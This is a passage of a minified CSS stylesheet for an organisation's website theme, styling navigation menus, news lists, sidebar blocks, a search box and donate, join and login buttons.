a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}.view-archive h1{font-size:18px;font-weight:500}.view-archive .views-row{border-bottom:2px solid #2d0d80;padding:0;margin-bottom:20px}.view-archive .views-row .views-field-title h2{font-size:24px;margin-top:20px;margin-bottom:10px}.view-archive .views-row .views-field-title a{font-weight:500;color:#2d0d80;letter-spacing:.9px}.view-archive .views-row .views-field-view-node{margin-bottom:10px}.view-archive .views-row .views-field-view-node a{font-size:18px;font-weight:bold;color:#2d0d80;letter-spacing:.9px;text-decoration:underline}.view-archive .views-row .views-field-body{font-size:16px;color:#333;margin-top:10px}.view-archive .views-row:last-child{margin-bottom:5px}.news-article-list-main{border:3px solid #2d0d7f}.news-article-list-main h4{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}.news-article-list-main .view-content{background:#f5f6f7;margin:0;padding:15px}.news-article-list-main .view-content .views-row{border-bottom:2px solid #2d0d7f;padding:0;margin-bottom:2%}.news-article-list-main .view-content .views-row .views-field-title a{font-size:22px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}.news-article-list-main .view-content .views-row .views-field-body{font-size:20px;color:#333;margin-top:10px}.news-article-list-main .view-content .views-row:last-child{margin-bottom:5px}.news-article-list-main .view-footer{padding:15px;background:#f5f6f7;padding-top:0}.news-article-list-main .view-footer a.visit-news-page{font-size:18px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}#block-acb-toplinks{border:3px solid #2d0d7f;margin:30px 0;margin-bottom:5%}#block-acb-toplinks h2{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}#block-acb-toplinks .content{background:#f5f6f7;margin:0;padding:15px}#block-acb-toplinks ul{list-style:none;margin:0;padding:0}#block-acb-toplinks ul li{font-size:20px;color:#2d0d7f;margin:15px 0}#block-acb-toplinks ul li a{color:#2d0d7f;text-decoration:none}.pagination{background:#f5f6f7;margin:0}.pagination li.page-item [rel=prev],.pagination li.page-item [rel=next]{font-size:20px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px;text-decoration:underline;border:0;background:#f5f6f7;margin:0 0 20px 10px}.pagination li.page-item [rel=prev] span,.pagination li.page-item [rel=next] span{display:block !important}.pagination li.page-item span{display:none}.node__content p{margin-bottom:1em;font-size:16px}.node__content .field--name-field-image{display:block;float:left;margin-right:15px;margin-bottom:15px}.node__content ul li{margin-bottom:15px}.page-node-8351 .featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:31.5px 0}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner{background-size:cover;padding:31.5px 0}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.page-node-8351 .featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner .feature-top-main{padding:15px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{color:#2d0d7f;font-size:38px;font-weight:bold;letter-spacing:.9px;border-bottom:1px solid #2d0d7f;padding-bottom:10px;margin-bottom:15px}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:32px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:30px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:28px;color:#333}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:24px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:20px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission p{font-size:20px;color:#333}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{text-align:center}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:33% !important}}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:60% !important;margin:auto}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:75% !important}}@media screen and (max-width: 420px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:100% !important}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section form p{width:100%;text-align:center;margin:0 auto;color:#2d0d7f;font-size:22px;margin-bottom:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch{border:3px solid #2d0d7f;width:auto;background:#fff}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox:focus{outline:none}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button{width:180px;display:flex;align-items:center;margin:20px auto}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button img{width:100%;height:auto}@media screen and (max-width: 992px)and (min-width: 1366px){.featured-top__inner .right_form_section{width:33% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}#main-wrapper #main{padding-bottom:50px}@media screen and (max-width: 991px){#main-wrapper #main{padding:0 15px}}#block-acb-homebannerimages img{width:100%;height:auto}.path-news #block-acb-toplinks{margin:0 0 10px}.path-frontpage #block-acb-aboutusheadersearch,.path-frontpage .about-us-main,.path-frontpage .breadcrumb,.path-frontpage .about-us-header{display:none}.path-frontpage .main-content{margin-top:32px}.path-frontpage #block-acb-content{display:none !important}#block-acb-volunteerlinkblock{width:215px;margin:0 auto;padding-top:10px;background:url(../images/vol-link-bg.png);background-repeat:no-repeat;background-position:0px 0px;text-align:center;margin-top:20px;margin-left:20%}.page-node-8351 .main-content{border-right:none;padding-right:0px}.page-node-8351 .featured-middle .container{max-width:100% !important;padding:0px !important}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner hr{margin-bottom:0px;margin-top:5px;border-bottom:5px solid #2d0d80}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub{background:#2d0d80;text-align:center;color:#fff;padding:20px 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p{margin:0 0 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p:last-child{margin-bottom:0}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub .announcement-banner-text{font-size:28px}.page-node-8351 .about-us-main,.page-node-8351 .breadcrumb,.page-node-8351 .about-us-header{display:none}.page-node-8351 #main-wrapper #main{padding-top:35px;padding-bottom:0px}@media screen and (max-width: 991px){.page-node-8351 #main-wrapper #main{padding:0 15px}}.page-node-8351 .sidebar_second .block-content-basic .content{padding:0px}.top_home_h1{margin-top:0;font-weight:bold;border-bottom:2px solid #2d0d80;padding-bottom:8px;font-size:28px !important;color:#2d0d80 !important;letter-spacing:.5px}#block-acb-block-2 .content a,#block-acb-block-10 .content a{box-shadow:2px 3px 5px rgba(2,2,2,.3);border:3px solid #fff;text-align:center}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{background:#c9f76f;font-size:35px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#a4f800}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:35px;border:3px solid #fff;color:#000;margin:0 auto 15px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#79ff00}#block-acb-block-2 .content a.join-acb-button-inside,#block-acb-block-10 .content a.join-acb-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#9beff9;font-size:29px}#block-acb-block-2 .content a.join-acb-button-inside:hover,#block-acb-block-10 .content a.join-acb-button-inside:hover{background:#00e6ff}#block-acb-block-2 .content a.login-button-inside,#block-acb-block-10 .content a.login-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#c6c7fd;font-size:23px}#block-acb-block-2 .content a.login-button-inside:hover,#block-acb-block-10 .content a.login-button-inside:hover{background:#b49cfe}#block-acb-block-23 .content{padding:0px !important}.sidebar_second .block-content-basic{background:#fff;margin-bottom:20px;margin-left:10px}.sidebar_second .block-content-basic h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;font-weight:bold;letter-spacing:.5px;font-size:24px !important}.sidebar_second .block-content-basic .content{padding:20px 28px 20px 28px}.sidebar_second .block-content-basic .content ul{margin:0;padding:15.5px 25px;list-style-type:none}.sidebar_second .block-content-basic .content ul li{list-style:none;padding:6px 0}.sidebar_second .block-content-basic .content ul li a{text-decoration:none;color:#2d0d80}.sidebar_second .block-content-basic .content .view-content,.sidebar_second .block-content-basic .content .view-footer{padding:18px 25px 20px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}.sidebar_second .block-content-basic .content .view-content .views-row,.sidebar_second .block-content-basic .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a:hover,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-block-20 .content{padding:20px 28px 20px 28px}#block-acb-block-20 p{margin-bottom:10px}#block-acb-block-20 p a{text-decoration:none}.page-node-15 #block-acb-block-20 h2{font-weight:bold;letter-spacing:.5px;font-size:24px !important}#block-acb-views-block-news-block-1,#block-acb-block-3,#block-acb-block-20{border:3px solid #2d0d80;background:#fff;margin-bottom:20px}#block-acb-views-block-news-block-1 h2,#block-acb-block-3 h2,#block-acb-block-20 h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;letter-spacing:1px;font-size:28px !important;font-weight:500}#block-acb-views-block-news-block-1 .content ul,#block-acb-block-3 .content ul,#block-acb-block-20 .content ul{background-color:#f5f6f7;margin:0;padding:15.5px 25px;list-style-type:none}#block-acb-views-block-news-block-1 .content ul li,#block-acb-block-3 .content ul li,#block-acb-block-20 .content ul li{list-style:none;padding:6px 0}#block-acb-views-block-news-block-1 .content ul li a,#block-acb-block-3 .content ul li a,#block-acb-block-20 .content ul li a{text-decoration:none;color:#2d0d80}#block-acb-views-block-news-block-1 .content ul li a:hover,#block-acb-block-3 .content ul li a:hover,#block-acb-block-20 .content ul li a:hover{color:#00e}#block-acb-views-block-news-block-1 .content .view-content,#block-acb-views-block-news-block-1 .content .view-footer,#block-acb-block-3 .content .view-content,#block-acb-block-3 .content .view-footer,#block-acb-block-20 .content .view-content,#block-acb-block-20 .content .view-footer{padding:18px 25px 10px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}#block-acb-views-block-news-block-1 .content .view-content .views-row,#block-acb-views-block-news-block-1 .content .view-footer .views-row,#block-acb-block-3 .content .view-content .views-row,#block-acb-block-3 .content .view-footer .views-row,#block-acb-block-20 .content .view-content .views-row,#block-acb-block-20 .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a,#block-acb-block-3 .content .view-content .views-row .views-field-title a,#block-acb-block-3 .content .view-footer .views-row .views-field-title a,#block-acb-block-20 .content .view-content .views-row .views-field-title a,#block-acb-block-20 .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a:hover,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-views-block-news-block-1 .content .view-footer{padding-top:0px;padding-bottom:15px}#block-acb-block-1{max-width:675px;margin:0 auto}#block-acb-block-1 p{font-size:21px}